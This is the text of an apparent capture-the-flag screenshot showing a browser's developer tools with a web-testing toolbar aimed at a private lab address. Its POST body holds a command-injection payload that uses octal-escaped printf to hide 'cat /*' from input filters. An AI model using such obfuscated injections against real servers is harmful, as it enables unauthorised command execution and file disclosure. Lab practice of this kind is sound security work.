 Aurora{50f68ebc-901e-494c-a8df-8e390adc3438}
Elements Console Sources Network Performance Memory Application Security Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.239.78:40977/
enctype
Enable POST application/x-www-form-urlencoded
ADD H
Body
shell=`printf "\143\141\164\40\57\52"`